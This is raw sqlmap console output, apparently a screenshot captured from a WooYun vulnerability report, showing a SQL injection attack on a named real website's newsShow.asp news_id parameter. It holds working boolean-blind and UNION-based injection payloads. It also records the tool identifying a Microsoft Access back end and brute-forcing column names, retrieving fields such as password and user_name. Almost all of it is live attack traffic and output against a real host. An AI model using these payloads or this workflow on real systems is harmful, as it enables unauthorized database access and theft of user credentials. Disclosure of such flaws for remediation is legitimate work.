 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: http://ccib.com.cn:80/CHN/About/newsShow.asp?news_id=-8150 OR 9327=
9327%1621=6 AND 612=612

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: http://ccib.com.cn:80/CHN/About/newsShow.asp?news_id=-9161 UNION AL
L SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(113)&CHR(112)&CHR(113)&
CHR(113)&CHR(110)&CHR(68)&CHR(89)&CHR(99)&CHR(106)&CHR(81)&CHR(72)&CHR(77)&CHR(7
1)&CHR(100)&CHR(113)&CHR(106)&CHR(98)&CHR(113)&CHR(113),NULL,NULL FROM MSysAcces
sObjects%1621=6 AND 612=612
---
[14:48:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[14:48:27] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[14:48:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[14:48:28] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[14:48:29] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[14:48:30] [INFO] starting 10 threads
[14:48:30] [INFO] retrieved: id
[14:48:31] [INFO] retrieved: user_id
[14:48:35] [INFO] retrieved: data
[14:48:45] [INFO] retrieved: password
[14:49:00] [INFO] retrieved: user_name
[14:51:03] [INFO] tried 1651/2506 items (66%)
[14:51:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:51:04] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[14:51:04] [INFO] tried 1658/2506 items (66%)
[14:51:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:51:14] [INFO] tried 1790/2506 items (71%)
www.wooyun.org